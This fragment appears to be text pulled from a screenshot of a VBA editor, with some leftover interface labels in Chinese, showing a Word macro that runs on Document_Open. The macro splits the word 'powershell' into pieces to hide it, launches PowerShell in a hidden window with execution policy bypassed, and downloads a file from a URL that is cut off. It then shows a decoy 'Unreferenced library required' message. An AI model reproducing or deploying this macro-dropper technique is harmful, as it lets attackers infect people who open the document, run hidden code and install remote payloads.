 行 4，列 5
Demo2 - DFHJHRDCHJHFFF (代码)
Document
Open
2)
rd 对象
JHFFF
Private Sub Document_Open()
Dim CGJKIYRSDGHJHGFFG As String
CGJKIYRSDGHJHGFFG = "cmd /K " + "pow" + "eR" & "sh" + "ell.e" + "x" + "e -WindowStyle hiddeN -ExecuTionPolicy BypasS -noprofile (New-Object System.Net.WebClient).DownloadFile('h
Shell CGJKIYRSDGHJHGFFG, 0
MsgBox ("Unreferenced library required")
End Sub